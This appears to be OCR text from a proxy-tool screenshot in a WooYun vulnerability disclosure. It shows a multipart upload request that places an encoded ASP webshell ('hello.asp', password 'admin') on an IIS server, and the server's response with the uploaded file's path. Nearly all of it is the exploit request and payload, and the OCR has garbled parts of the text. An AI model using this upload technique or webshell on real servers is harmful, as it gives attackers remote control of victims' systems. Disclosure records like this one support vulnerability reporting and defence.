 Raw Params Headers Hex
uname=%u7BA1%u7406%u5458; enable=true;
groupid=ba88bae2-7826-4739-a0c9-dd15a0a567d4;
ASPSESSIONIDCQADTTCB=HIPJEDNCEGMKFPPNEKDIKCMP
------WebKitFormBoundaryAF65y2Nb7yjKeztk
Content-Disposition: form-data; name="id"
WU_FILE_2
------WebKitFormBoundaryAF65y2Nb7yjKeztk
Content-Disposition: form-data; name="name"
hello.asp
WebKitFormBoundaryAF65y2Nb7yjKeztk
Content-Disposition: form-data; name="type"
application/octet-stream
------WebKitFormBoundaryAF65y2Nb7yjKeztk
Content-Disposition: form-data;
name="lastModifiedDate"
Tue Sep 22 2015 17:24:55 GMT+0800 (CST)
------WebKitFormBoundaryAF65y2Nb7yjKeztk
Content-Disposition: form-data; name="size"
128036
------WebKitFormBoundaryAF65y2Nb7yjKeztk
Content-Disposition: form-data; name="file";
filename="hello.asp"
Content-Type: application/octet-stream
<%@ LANGUAGE = VBScript.Encode %>
<%
UserPass="admin"
Server.ScriptTimeout=999999999
Response.Buffer =true
On Error Resume Next
ShellName="����WebShell��ǿ����(��ǿ��)"
#@~^o98BAA==jbYn`Id'J4YD2)JzAhSR9CM3/D
mK:zr@#@&ZKwHDro4O{J���鼼��C��~P=~PShA
9lDVdDR^Ws@!az@*@!Ym4VPSrNDtxJrcXTrJP(GD9+D{EEFr
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 07 Mar 2016 17:01:49 GMT
Content-Length: 159
{"jsonrpc":"","result":"成功","id":"","filename":"hello.asp","filepath":"/upload/file/20160308/98106aa7-af55-448e-9106-b
55f413872a9.asp","filesize":"0,125k"}
? < + > Type a search term 0 match
www.wooyun.org